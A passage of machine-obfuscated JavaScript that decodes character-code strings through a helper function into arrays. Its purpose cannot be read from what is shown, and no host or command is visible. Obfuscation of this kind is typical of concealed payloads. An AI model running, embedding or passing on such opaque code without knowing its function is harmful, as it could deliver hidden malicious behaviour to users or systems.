019d(0x8a0,0xec1,0xd6b,0xf05)](__inusc400(_0x48c64a['QlrwS']),__inusc400(_0x48c64a[_0x26d48f(0x7cb,0x82a,0x208,0xda6)])),_0x48c64a['xYPnJ'](_0x48c64a[_0x26d48f(-0xc8,0x162,-0x3f5,-0x339)](__inusc400(_0x3b019d(0xc3c,0xb8e,0x7d1,0x9b8)),_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x3b019d(0xdfe,0x10d4,0x1117,0xe53)]))+__inusc400(_0x48c64a['BRxOz']),_0x48c64a[_0x3b019d(0x10dd,0xdbc,0xa9d,0xaaa)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x295,0x202,0x2f3)]))+_0x48c64a[_0x26d48f(0x385,-0xc7,0x8c3,0x458)](__inusc400,_0x3b019d(0x114e,0xd4a,0xae1,0xc88)+',113'),_0x48c64a[_0x3b019d(0x2f2,0x8b7,0x2c7,0x66c)](__inusc400,_0x48c64a[_0x26d48f(0xb2e,0x600,0x85d,0x1178)])+_0x48c64a[_0x3b019d(0x8ef,0xc31,0xa6d,0xf13)](__inusc400,_0x48c64a[_0x3b019d(0x1d9,0x5b0,0x315,0x8ff)]),_0x48c64a[_0x3b019d(0xd69,0x1024,0xf2c,0xa43)](__inusc400,_0x48c64a[_0x3b019d(0x1708,0x10b6,0x1267,0x114f)])+_0x48c64a[_0x3b019d(0xe92,0xb1a,0xfe5,0x4f7)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x316,0x278,-0x50,0x4d5)](_0x48c64a[_0x3b019d(0xe36,0xe76,0x1257,0xa1a)](_0x48c64a[_0x26d48f(0x215,0x613,0x49c,0x866)](__inusc400,_0x3b019d(0x5d8,0x669,0xa08,0x49e)+'1'),_0x48c64a[_0x3b019d(0x509,0x9b0,0x7b9,0xf26)](__inusc400,_0x26d48f(0x6ad,0x49d,0x59d,0x955)+_0x3b019d(0xa7c,0xcf6,0xfe1,0x109d))),_0x48c64a[_0x3b019d(0x12c6,0x1094,0xb30,0x1109)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x220,0x2d8,-0x35e)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x6e5,0xcee,0x8ca,0xbac)](__inusc400(_0x3b019d(0x1166,0xe90,0x9f8,0xc50)+'4'),__inusc400(_0x26d48f(0x2dd,0x1d7,-0x257,0xec)+'7,115,120,'+_0x3b019d(0xd59,0x999,0x891,0x5e6)+_0x26d48f(0x70b,0xa1e,0x8fe,0x5d0))),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x3b019d(0x860,0x9d0,0xdc8,0x912)](_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x3b019d(0xc16,0x7e7,0x7fb,0xc91)]),_0x48c64a[_0x26d48f(0x736,0x3f2,0x136,0x64a)](__inusc400,_0x48c64a[_0x3b019d(0xbef,0x1030,0xe0a,0xf3d)])),_0x48c64a[_0x3b019d(0xf66,0x115c,0xf61,0x11df)](_0x48c64a['OPJzk'](__inusc400,'121,122,12'+'3')+_0x48c64a[_0x26d48f(0xad4,0x4a3,0x9cf,0x106e)](__inusc400,_0x48c64a[_0x3b019d(0x697,0x932,0xa8b,0x990)]),__inusc400(_0x48c64a[_0x3b019d(0xa35,0x896,0x3a9,0x866)]))+_0x48c64a[_0x3b019d(0x717,0xd00,0xad0,0x1154)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x5ad,0xb80,0x831)]),_0x48c64a[_0x3b019d(-0x29,0x5a7,0x8e9,0x861)](_0x48c64a[_0x26d48f(0x8dd,0x6e4,0x9f6,0x562)](_0x48c64a['aHurx'](__inusc400,_0x48c64a['OJSGI']),_0x48c64a[_0x26d48f(0x210,0x379,0x431,0x1dc)](__inusc400,_0x48c64a[_0x3b019d(0x863,0x8df,0xc78,0xe1d)])),_0x48c64a[_0x3b019d(0xeee,0xb8d,0xbd2,0x68a)](__inusc400,_0x48c64a[_0x3b019d(0x355,0x697,0x975,0x3bf)])),_0x48c64a[_0x3b019d(0x999,0x5c9,0xb80,0xbc)](_0x48c64a['aWaTW'](_0x48c64a[_0x26d48f(0x256,0x32e,-0x293,0x7d0)](__inusc400,_0x48c64a['LyCAT']),_0x48c64a[_0x26d48f(0x462,0x9f,-0x203,0x619)](__inusc400,_0x48c64a[_0x3b019d(0xc15,0x1015,0x1361,0xb0d)])),_0x48c64a[_0x3b019d(0xd2b,0xaa1,0x915,0x91b)](__inusc400,_0x48c64a['dKsFm']))+_0x48c64a[_0x26d48f(0xb2f,0xba1,0x883,0xacb)](__inusc400,_0x3b019d(0xa49,0xc07,0x681,0x782)),_0x48c64a[_0x26d48f(0x301,-0xcc,-0x250,0x1d4)](_0x48c64a[_0x3b019d(0x925,0xb35,0x6f9,0xc8c)](_0x48c64a[_0x26d48f(0x9d0,0x414,0x1032,0xec1)](_0x48c64a[_0x26d48f(0x16d,0x6cb,0x357,0x4cb)](__inusc400,'113,113,11'+_0x3b019d(0x6b4,0x5cf,0x634,0x27a)+'123,105'),_0x48c64a[_0x26d48f(0xb3a,0xda1,0xc3a,0x600)](__inusc400,_0x3b019d(0x51a,0x55b,0x4e5,0xb00)+_0x26d48f(0x4c2,0x7ca,0x3d3,-0x171))),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0xd7e,0xe1a,0x10a7)])),_0x48c64a[_0x26d48f(0x4ae,0xa07,0x53b,0x2d7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x544,-0x462,-0x14d)])),_0x48c64a[_0x3b019d(0xae2,0x6bd,0xad0,0x588)](_0x48c64a[_0x3b019d(0x6fd,0x877,0x767,0x32f)](_0x48c64a[_0x3b019d(0x2d5,0x89a,0x5fe,0x3d9)](__inusc400,_0x48c64a['gyggC'])+_0x48c64a[_0x26d48f(0x128,-0x52b,0x20,0x49c)](__inusc400,_0x48c64a['ptMGd']),_0x48c64a[_0x26d48f(0x67b,0x925,0xbb3,0x322)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x93d,0xdf2,0x2a2)])),__inusc400(_0x48c64a[_0x3b019d(0x71b,0xce1,0xc76,0x1104)])),_0x48c64a[_0x3b019d(0xd5d,0xec1,0x14c3,0xbfa)](_0x48c64a['KGHrj'](_0x48c64a['ReICs'](_0x48c64a[_0x3b019d(0x16c8,0x1120,0x121d,0xe04)](__inusc400,_0x48c64a[_0x26d48f(0xa69,0xe72,0xcd5,0x8b6)]),_0x48c64a[_0x26d48f(0x5d2,0x363,0x4d0,0x4e1)](__inusc400,_0x48c64a[_0x26d48f(0x414,0x923,0x56e,0x47)])),_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf3,0xf90,0x81d)])),_0x48c64a['Kxgvr'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0x2f6,0x7d6,0x1b3,0xcc3)](_0x48c64a[_0x26d48f(0x6bb,0x134,0x5fc,0x53b)](_0x48c64a[_0x3b019d(0x1013,0x9d4,0x504,0xc03)](__inusc400,_0x48c64a[_0x3b019d(0x852,0x699,0xac1,0xabd)])+_0x48c64a[_0x26d48f(0x97f,0xcd6,0x667,0x72f)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc86,0xf93,0x1088)]),_0x48c64a[_0x26d48f(0x595,0x2d6,0x477,0xbe9)](__inusc400,_0x48c64a[_0x26d48f(0x4d1,0x69b,0xa92,0x3c5)])),_0x48c64a[_0x3b019d(0x629,0x8dc,0xd1e,0xae8)](__inusc400,_0x48c64a[_0x26d48f(0xace,0xf6b,0x770,0xcf5)])),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x284,0x3e4,0x579)])),__inusc400(_0x48c64a[_0x26d48f(0xad8,0x5fc,0x5c9,0xd38)])+_0x48c64a['XsJcv'](__inusc400,_0x48c64a[_0x26d48f(0x981,0x9e9,0x4f1,0xf6f)]),_0x48c64a['ZESFb'](_0x48c64a[_0x3b019d(0x942,0xa1a,0xc68,0x6d9)](_0x48c64a[_0x3b019d(0x7b1,0xe07,0xa95,0xe45)](_0x48c64a['gRdBf'](_0x48c64a['jsqax'](__inusc400,_0x48c64a[_0x3b019d(0xbc6,0x7e8,0x3d1,0xaba)]),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x1177,0x11f1,0x1197)])),__inusc400(_0x48c64a[_0x3b019d(0x561,0xaaf,0xf10,0xfbc)])),_0x48c64a[_0x26d48f(0x557,0xb8a,0x120,0x205)](__inusc400,_0x48c64a['MWcoX'])),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3c1,0x3a0,0x6b6)])),_0x48c64a[_0x3b019d(0xae7,0x1038,0xf95,0x10cb)](_0x48c64a['RJCIS'](_0x48c64a[_0x26d48f(0x446,0xa97,0xa72,0x803)](__inusc400,_0x48c64a[_0x3b019d(0xc68,0x853,0xbcf,0xc41)]),_0x48c64a[_0x26d48f(0x556,0x268,0x1d4,0xa30)](__inusc400,_0x48c64a[_0x3b019d(0x1551,0x11be,0x12a4,0xd73)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x8b0,0x624,0xa81,0xe7c)](_0x48c64a['FJOFh'](_0x48c64a[_0x26d48f(0xe3,0x4ec,-0x566,0x236)](_0x48c64a['VEmXY'](_0x48c64a[_0x26d48f(0x8d0,0x7f9,0x970,0x363)](__inusc400,_0x48c64a['HDiVD']),_0x48c64a[_0x26d48f(-0xfd,0x1d9,-0x236,-0x6d6)](__inusc400,_0x48c64a[_0x26d48f(-0xd2,-0x26d,0x46e,0x4)])),_0x48c64a[_0x3b019d(0xa62,0xb9f,0xb53,0xd82)](__inusc400,_0x48c64a[_0x3b019d(0x231,0x5f7,0xc0d,0x6b1)])),_0x48c64a['gwYaB'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x2c8,0x91d,0x28c)]))+_0x48c64a[_0x3b019d(0x72a,0x7ba,0x183,0x355)](__inusc400,_0x48c64a[_0x26d48f(0x222,0x723,0x484,0x164)]),_0x48c64a[_0x26d48f(0x9ef,0x4d7,0x39d,0xacb)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1b8,0x3c0,0xade)])),_0x48c64a[_0x26d48f(0xa37,0x5d6,0x1058,0xdc3)](_0x48c64a[_0x3b019d(0x7ac,0xd32,0x123a,0x7c2)](_0x48c64a[_0x26d48f(0x8b9,0x6bf,0xb08,0xeec)](__inusc400,_0x48c64a['qKCAw'])+__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x563,0xb67,0x852)]),_0x48c64a[_0x26d48f(0xa6e,0x675,0x9d3,0xe2f)](__inusc400,'113,113,11'+_0x26d48f(0x6fe,0xc95,0x7ed,0x694)+'05')),_0x48c64a['mhxfX'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x600,0x9d1,0xc9c)])),_0x48c64a[_0x3b019d(0x319,0x6ac,0x9bb,0xc8b)](__inusc400,'101,99,117'+_0x26d48f(0x199,-0xe6,0x456,-0x24c)+'17,122,124'+',55,109,12'+_0x26d48f(-0xb5,0x4cb,0xb3,0x339)),_0x48c64a['viGWZ'](_0x48c64a[_0x3b019d(0x873,0x9e2,0xd86,0xde3)](_0x48c64a[_0x3b019d(0x314,0x753,0x96d,0x13e)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xe78,0xacc,0xb4e)]),_0x48c64a['BdvsI'](__inusc400,_0x48c64a[_0x3b019d(0xbd4,0xedc,0xd3d,0xa42)]))+_0x48c64a[_0x3b019d(0x3ec,0x991,0x885,0xc81)](__inusc400,_0x48c64a[_0x3b019d(0xfaf,0x11be,0x11e8,0x16fe)]),_0x48c64a[_0x3b019d(0xd6e,0x89d,0xb72,0x72f)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xb8c,0x7b0,0xaea,0xbbd)](_0x48c64a[_0x26d48f(-0xa0,-0x2d5,-0x6d2,0x28e)](__inusc400,_0x48c64a['ixenV']),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x3b019d(0xf83,0xf61,0xc63,0x988)])),_0x48c64a['fuvtd'](__inusc400(_0x48c64a[_0x26d48f(0x704,0x126,0x1dc,0x89c)])+_0x48c64a[_0x3b019d(0xb21,0x5e4,0x19c,0xaef)](__inusc400,_0x48c64a[_0x3b019d(0xf69,0xc4f,0x86e,0xab7)]),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x99a,0x2ca,0x719)])),_0x48c64a[_0x26d48f(0x2de,-0x366,0x89a,0x8cf)](_0x48c64a[_0x3b019d(0x75c,0xd32,0xda8,0xbe1)](_0x48c64a['YmAVs'](__inusc400,_0x26d48f(0xa8,-0x178,0x1ea,0x58d)+_0x26d48f(0x4f6,0x49e,0x39c,0xb7)+_0x3b019d(0xc28,0x6f3,0x32c,0x332)+'8,108,118'),_0x48c64a['dpVLn'](__inusc400,'106,114,49'+_0x26d48f(0xae0,0xa09,0xd7c,0x8c0))),_0x48c64a[_0x26d48f(0x926,0xdd2,0xc16,0x603)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4cf,-0xa8,-0x282)])),_0x48c64a[_0x3b019d(0x1004,0xb4f,0x72d,0x5c0)](__inusc400(_0x48c64a[_0x3b019d(0xa45,0xd5f,0x1226,0xc7a)]),_0x48c64a[_0x26d48f(0x371,0x99b,0x256,0x3ad)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf7,0x723,0x7dc)]))+__inusc400(_0x48c64a[_0x3b019d(0x889,0x697,0xa8d,0xbe4)]),_0x48c64a[_0x3b019d(0xd05,0xfef,0xd47,0xdde)](_0x48c64a[_0x26d48f(0x84b,0x35a,0x7a9,0xba5)](__inusc400(_0x48c64a[_0x26d48f(0x1f0,-0x1de,-0x441,0x3dd)]),_0x48c64a[_0x3b019d(0xf6,0x5c2,0xb44,0x42)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x36a,0x89d,0x5ba,0x9eb)](__inusc400,_0x26d48f(0x484,0x3b7,-0x98,0xee))),_0x48c64a[_0x3b019d(0x1146,0xe71,0xfbf,0x127a)](__inusc400,_0x48c64a[_0x26d48f(0x85e,0x36f,0xc48,0xc3a)])+_0x48c64a[_0x3b019d(0x1180,0xcf3,0x1027,0x817)](__inusc400,_0x48c64a[_0x3b019d(-0x133,0x52e,0x417,0x7ab)]),_0x48c64a['NgACd'](_0x48c64a[_0x26d48f(-0xfa,0x21c,-0x538,-0x734)](__inusc400,_0x48c64a[_0x26d48f(0x53d,0x524,0x63b,0xa83)])+_0x48c64a[_0x26d48f(0x435,0x5d5,0x508,-0x1be)](__inusc400,_0x48c64a[_0x3b019d(0x1143,0x10ec,0x127d,0x1494)]),_0x48c64a['plpQC'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x2c3,0x878,0x28a,0x79d)](_0x48c64a[_0x26d48f(0x9ec,0x96c,0xe44,0x640)](_0x48c64a[_0x3b019d(0xafd,0xa8d,0xd42,0xa20)](_0x48c64a['NGbvW'](__inusc400,'98'),_0x48c64a['LrJVI'](__inusc400,_0x48c64a[_0x3b019d(0x9cf,0x100f,0xf2e,0xae7)])),_0x48c64a['niDMi'](__inusc400,_0x26d48f(0xb,0x325,-0x29,0x226)+'0,114,115,'+_0x3b019d(0x1271,0xf5e,0x965,0x140f)+_0x3b019d(0x11c8,0xcec,0x114b,0x11d3))),_0x48c64a[_0x3b019d(0x120a,0xe3c,0xb99,0xf26)](__inusc400,_0x48c64a[_0x3b019d(0xc05,0x697,0xb9f,0x9b2)])),_0x48c64a[_0x26d48f(0x7c0,0x2ab,0x329,0x84f)](_0x48c64a[_0x26d48f(0x4c1,0x508,0x148,0xcf)](_0x48c64a[_0x3b019d(0xc66,0x107c,0x15e3,0x14df)](__inusc400,_0x48c64a[_0x3b019d(0xe31,0x917,0xa4e,0x649)]),_0x48c64a[_0x26d48f(0x828,0x6f9,0xa51,0x664)](__inusc400,_0x26d48f(0xa32,0x779,0x6c6,0x57d))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x5f5,-0x25e,-0x4a2)])),_0x48c64a[_0x3b019d(0x92d,0xc09,0x7e1,0xffd)](__inusc400,_0x48c64a['IyuNA']),_0x48c64a['ZHFVI'](_0x48c64a[_0x3b019d(0x138b,0x100a,0x1078,0xc09)](_0x48c64a[_0x26d48f(0x5e,0x86,-0x4e6,0x194)](__inusc400,_0x48c64a[_0x26d48f(0xa52,0xac9,0xd44,0xd4d)]),_0x48c64a[_0x26d48f(0x2b,0x1fd,-0x5bb,0x280)](__inusc400,_0x48c64a[_0x3b019d(0x1337,0x11be,0x14b7,0xf4f)])),_0x48c64a[_0x3b019d(0xa02,0xb7b,0xec2,0x1193)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x562,-0x32e,0x0)])),_0x48c64a[_0x3b019d(0xac3,0x833,0x88b,0x887)](__inusc400,_0x48c64a['Eelqv']),__inusc400(_0x48c64a['CgaLf']),_0x48c64a[_0x3b019d(0x36,0x672,0xabe,0xc01)](__inusc400,_0x48c64a[_0x3b019d(0xc2b,0xf68,0xdfb,0xde0)]),_0x48c64a[_0x26d48f(0x8f0,0xdb5,0x9ed,0x360)](__inusc400(_0x48c64a[_0x26d48f(-0x62,0x4be,-0x36c,-0x56e)]),_0x48c64a[_0x26d48f(0x969,0xe1e,0x671,0x6f2)](__inusc400,_0x48c64a[_0x26d48f(-0x89,-0x609,-0x71,-0x41b)]))+_0x48c64a[_0x26d48f(0x9dc,0xa37,0xf9e,0x716)](__inusc400,'117'),_0x48c64a[_0x26d48f(0x7c0,0x8a5,0xdd9,0xdbd)](_0x48c64a[_0x3b019d(0x911,0x9c7,0xcb1,0x7aa)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x26d48f(0x100,0x24,0x4d2,0x4e3)]),_0x48c64a[_0x3b019d(0x108f,0xb70,0x57d,0xe70)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x48c64a[_0x3b019d(0xd0c,0xb6c,0xe72,0x7d4)])+_0x48c64a[_0x3b019d(0x1056,0x1032,0x12cb,0x110e)](__inusc400,_0x3b019d(0x565,0x92f,0xe50,0xa25)),_0x48c64a[_0x26d48f(0x96c,0xa15,0xa03,0x8ce)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xce1,0x9c7,0x88a)])),_0x48c64a[_0x26d48f(0x6d5,0x987,0x6f6,0xbd0)](_0x48c64a['Jxmvg'](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x3b019d(0x1471,0xf5c,0x8fb,0x1457)]),_0x48c64a[_0x3b019d(0x1102,0xd58,0xc8b,0xfe6)](__inusc400,'105,99,119'+_0x3b019d(0x140f,0xfe8,0x9fc,0xe77))),_0x48c64a[_0x3b019d(0x969,0x826,0x5eb,0x25a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f3,0xadf,0x25a)])),_0x48c64a[_0x3b019d(0x15a4,0x10df,0x130f,0x10b7)](_0x48c64a[_0x26d48f(-0x40,-0x1dd,-0x290,0x484)](__inusc400,_0x48c64a[_0x3b019d(0x75e,0x936,0xb07,0x4a2)]),_0x48c64a[_0x26d48f(0x31,0x46,-0x359,0x266)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x27a,-0x4a,-0x254)])),_0x48c64a[_0x26d48f(-0x3b,-0x152,0x57f,-0x28b)](_0x48c64a[_0x26d48f(0x748,0xc64,0x207,0x39c)](__inusc400,_0x48c64a[_0x26d48f(0x687,0x949,0x81a,0x3b7)]),__inusc400(_0x48c64a['FedhT'])),_0x48c64a[_0x3b019d(0x13b8,0x10da,0x1681,0x1707)](_0x48c64a[_0x3b019d(0x7d9,0x7ee,0x226,0x6dd)](_0x48c64a['zZuxY'](__inusc400,_0x48c64a[_0x26d48f(0x8ac,0x522,0x3cc,0x5c7)])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x190,-0x154,0x4b8)])+_0x48c64a['OIuiL'](__inusc400,_0x48c64a['iGZHM']),_0x48c64a['qnyvc'](__inusc400,_0x26d48f(0x842,0x66f,0xc5b,0xb96))),_0x48c64a[_0x3b019d(0xc53,0xd05,0x1131,0xb3b)](__inusc400,_0x48c64a['jpEGi'])),__inusc400(_0x48c64a['wEmBB']),_0x48c64a['mMTkt'](_0x48c64a[_0x3b019d(0x134c,0x10be,0xd94,0x10dc)](_0x48c64a[_0x26d48f(0x6c1,0x832,0x508,0x290)](__inusc400,_0x48c64a[_0x3b019d(0xe12,0xe8f,0x1469,0xd6e)])+_0x48c64a[_0x26d48f(0x52e,0x9c,0xaa4,0x8ab)](__inusc400,_0x48c64a['bXdAE']),__inusc400(_0x48c64a['avWWA'])),_0x48c64a[_0x3b019d(0x1067,0xa64,0x674,0xcb7)](__inusc400,_0x3b019d(0x11ae,0x114e,0x1468,0x1731))),_0x48c64a[_0x26d48f(0x28,-0x36f,-0x487,0x4c9)](_0x48c64a['BQFZK'](_0x48c64a[_0x26d48f(0x5cf,0xb2c,0x6e2,0x6c4)](__inusc400,'113,99,117'+_0x26d48f(0xb9,-0x2db,-0x199,0x409)+_0x3b019d(0x97b,0x8f4,0x2db,0x683)+_0x3b019d(0xfa1,0xc97,0xb33,0xa76)),_0x48c64a[_0x26d48f(0x3f0,0x883,0x28,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0xdd9,0x11be,0x156d,0x10c0)])),_0x48c64a[_0x26d48f(0x3af,0x68b,0x222,0x8c)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x4b8,-0x5ea,0x3c6)])),_0x48c64a[_0x3b019d(0x95c,0x8b2,0x58a,0xe35)](_0x48c64a[_0x26d48f(0x3f3,-0x49,0x26e,0x48e)](_0x48c64a['yVwDo'](_0x48c64a[_0x26d48f(-0x153,0x12c,0x4f,0x1c0)](__inusc400,'52')+__inusc400(_0x48c64a[_0x26d48f(0x908,0x945,0x3b6,0x456)]),_0x48c64a[_0x26d48f(0x955,0x749,0x4bd,0x70e)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x539,0x7c2,0xb99,0x276)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x526,0xdf2,0x6f1)]))+__inusc400('112'),_0x48c64a[_0x26d48f(0x391,0x333,0x4b9,0x765)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x59a,-0x17f,0x383)])),_0x48c64a[_0x26d48f(0x476,0x3d6,0x96c,0x28e)](_0x48c64a[_0x3b019d(0x1172,0xc35,0x88e,0x749)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0xa0c,0x9f4,0x955,0x620)](__inusc400,'100,106,10'+_0x26d48f(0x3f4,0x7eb,0xa14,-0x219)+'122'),_0x48c64a['iKceq'](__inusc400,'102,116,11'+_0x3b019d(0xc0f,0xf2c,0xbc2,0xcbc))),_0x48c64a[_0x3b019d(0x1273,0x1063,0xd21,0x1009)](__inusc400,_0x3b019d(0xb2b,0x1071,0x116d,0xa17))),__inusc400(_0x26d48f(0x53f,0xb0c,0x1fd,-0x11a)))],_0x3c3b5f=[_0x48c64a[_0x3b019d(0x11f,0x5ef,0x6a8,0x682)](_0x48c64a[_0x26d48f(0x79c,0xb81,0x793,0x793)](__inusc400,_0x3b019d(0x833,0x70e,0xc67,0xa4d)+',123,111,1'+'17'),_0x48c64a['WhfHR'](__inusc400,'99')),_0x48c64a[_0x26d48f(0x924,0x4e5,0xca4,0xd0b)](__inusc400,_0x48c64a[_0x3b019d(0x1096,0xa82,0xeaa,0xe4a)]),_0x48c64a[_0x3b019d(0x921,0x7f1,0xd7f,0x7f3)](_0x48c64a[_0x3b019d(0x15d5,0xf79,0xe6d,0xfce)](__inusc400,_0x48c64a[_0x26d48f(0x662,0xba0,0x42e,0x1e5)])+_0x48c64a['YLlPh'](__inusc400,_0x48c64a[_0x3b019d(0x16d6,0x10ec,0x156d,0xf30)]),_0x48c64a[_0x26d48f(0x256,0x640,0x6d,0x59a)](__inusc400,'99')),_0x48c64a['HYSvP'](__inusc400,_0x48c64a[_0x3b019d(0x1610,0x10a1,0x11fe,0xd86)]),_0x48c64a[_0x3b019d(0x1375,0xd3d,0x89d,0xdca)](_0x48c64a[_0x3b019d(0x12f9,0xfc6,0x11bf,0xde0)](_0x48c64a['GJdTt'](__inusc400,_0x48c64a[_0x3b019d(0x1465,0x104c,0x1576,0xf3d)]),__inusc400(_0x48c64a[_0x3b019d(0x105f,0xb07,0x56b,0x5ad)])),_0x48c64a[_0x26d48f(0x1cd,-0x3b9,0x5be,0x49d)](__inusc400,_0x48c64a[_0x3b019d(0xae0,0x10ec,0xe52,0x14dc)])),_0x48c64a['vZcYL'](__inusc400,_0x48c64a[_0x3b019d(0xcc0,0x105c,0xb7f,0x13a9)])+_0x48c64a['gWnzm'](__inusc400,_0x26d48f(0x356,0x917,-0x142,0x277)),__inusc400(_0x48c64a[_0x3b019d(0x975,0x5e7,0x6f6,0x9e7)])+_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x26d48f(0x30c,-0x2c9,0x483,-0x85)]),_0x48c64a[_0x3b019d(0xf06,0xfbd,0xed2,0xefb)](__inusc400,_0x48c64a[_0x26d48f(0x834,0xba6,0x3d8,0x310)])+_0x48c64a[_0x3b019d(0x6eb,0x557,0x342,-0x1e)](__inusc400,_0x48c64a[_0x3b019d(0x8f1,0x604,0x7d4,0x23b)]),_0x48c64a[_0x26d48f(0x65b,0xac4,0x50d,0x56f)](_0x48c64a[_0x26d48f(0xb14,0xff6,0x715,0xb92)](_0x48c64a['wWhNe'](__inusc400,_0x48c64a[_0x3b019d(0x6bf,0x697,0x3ff,0x3af)]),_0x48c64a[_0x3b019d(0x298,0x541,0x574,0x50c)](__inusc400,_0x26d48f(0x3d4,0x128,0xdb,0x775)+'5,36,107')),_0x48c64a[_0x3b019d(0xae7,0xd23,0xeb5,0x12cd)](__inusc400,_0x48c64a[_0x3b019d(0x6a9,0x592,0xbab,0xb2c)]))+__inusc400(_0x48c64a[_0x26d48f(0x822,0xd48,0x3ce,0x7e7)]),_0x48c64a[_0x26d48f(0x520,0x14f,0x134,0x8e3)](_0x48c64a[_0x3b019d(0x4b5,0x88b,0x617,0xd70)](_0x48c64a[_0x26d48f(0x11a,0x35f,-0x43,0x1a6)](__inusc400,_0x26d48f(0x484,-0x1a4,0xa7c,0x7b)),_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x3b019d(0x847,0xa29,0xa79,0x6e4)])),_0x48c64a[_0x3b019d(0x68e,0x9c4,0xcb2,0xbe3)](__inusc400,_0x48c64a[_0x26d48f(0xa39,0xa9e,0xf06,0x641)]))+__inusc400(_0x26d48f(0xa32,0xbc8,0xfc0,0x84c)),_0x48c64a[_0x3b019d(0x5f2,0x8d5,0x53b,0xf1d)](__inusc400,_0x3b019d(0xe3d,0xaf8,0xdb1,0xc0b))+_0x48c64a[_0x26d48f(0xaf2,0xde3,0xc45,0xf9b)](__inusc400,_0x48c64a[_0x26d48f(0x48f,0x28c,0x57f,-0x79)]),_0x48c64a[_0x3b019d(0x93b,0xd20,0x91c,0xbe2)](_0x48c64a[_0x26d48f(0x8c2,0xe0d,0x98d,0xa07)](__inusc400(_0x48c64a['jpEGi']),__inusc400(_0x48c64a[_0x26d48f(0x3b5,0x455,0x97e,-0xd3)])),_0x48c64a[_0x3b019d(0xce6,0xc4b,0x1139,0x1141)](__inusc400,_0x48c64a[_0x26d48f(0x4bd,0x48c,0x8a6,0x934)]))+_0x48c64a['bMzlc'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x9f6,0xb85,0x5ae)]),_0x48c64a[_0x26d48f(0x1e8,0x1a,0x200,0x4e4)](_0x48c64a['APZgE'](_0x48c64a[_0x3b019d(0x7a7,0xb60,0xa36,0xc38)](_0x48c64a[_0x3b019d(0x694,0xbeb,0x7f3,0xa55)](_0x48c64a[_0x26d48f(0xf9,-0x485,-0x4c6,-0x281)](__inusc400,_0x48c64a[_0x3b019d(0xdee,0x7d0,0x910,0x453)]),_0x48c64a[_0x3b019d(0xa51,0xa26,0x7d9,0xdad)](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x754,0x433,0x117)])),_0x48c64a[_0x3b019d(0x13d4,0xf7f,0xf95,0x962)](__inusc400,'33')),_0x48c64a[_0x3b019d(0x10a7,0xefc,0xa3f,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x103,0x604,0x790,0x3fd)])),_0x48c64a[_0x3b019d(0x1338,0xddd,0x1133,0x86f)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x38f,-0x6b9,0x11)]))+_0x48c64a[_0x26d48f(0x631,0xbbd,0x3ad,0x1bd)](__inusc400,_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x3f7,0x44b,0x32c,0x88c)](_0x48c64a[_0x26d48f(0x8f6,0xbfe,0xc4b,0xad9)](__inusc400,_0x48c64a['Gbdrx']),__inusc400(_0x48c64a[_0x26d48f(0xa3b,0x7ff,0xadf,0x4a1)])),_0x48c64a['Zjkex'](_0x48c64a[_0x3b019d(0xce6,0x1098,0x143e,0x1470)](__inusc400,_0x48c64a[_0x26d48f(-0x70,0x30f,-0xfc,-0x1f0)])+_0x48c64a[_0x26d48f(0x411,-0x12b,0x118,0x440)](__inusc400,_0x48c64a[_0x26d48f(0x730,0x42a,0xc97,0x117)]),_0x48c64a[_0x26d48f(0x78b,0xb30,0x8df,0x593)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a['TbJse'](_0x48c64a[_0x26d48f(0xae1,0x6ea,0xae8,0xe8d)](__inusc400,_0x48c64a['EoVlM']),__inusc400(_0x48c64a[_0x26d48f(0x